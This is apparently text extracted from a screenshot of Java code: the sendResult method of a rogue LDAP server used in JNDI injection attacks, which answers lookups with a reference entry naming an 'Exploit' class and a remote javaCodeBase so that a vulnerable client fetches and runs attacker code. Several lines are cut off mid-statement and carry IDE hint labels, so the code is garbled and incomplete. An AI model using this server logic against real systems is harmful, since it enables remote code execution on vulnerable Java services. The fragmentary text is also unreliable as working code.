 protected void sendResult(InMemoryInterceptedSearchResult result, String base, Entry e) throws Except
URL turl = new URL(this.codebase, this.codebase.getRef().replace( oldChar: '.', newChar: '/').concat
System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl);
e.addAttribute( attributeName: "javaClassName", attributeValue: "Exploit");
String cbstring = this.codebase.toString();
int refPos = cbstring.indexOf("#");
if (refPos > 0){
cbstring = cbstring.substring(0,refPos);
}
e.addAttribute( attributeName: "javaCodeBase",cbstring);
e.addAttribute( attributeName: "objectClass", attributeValue: "javaNamingReference");
e.addAttribute( attributeName: "javaFactory",this.codebase.getRef());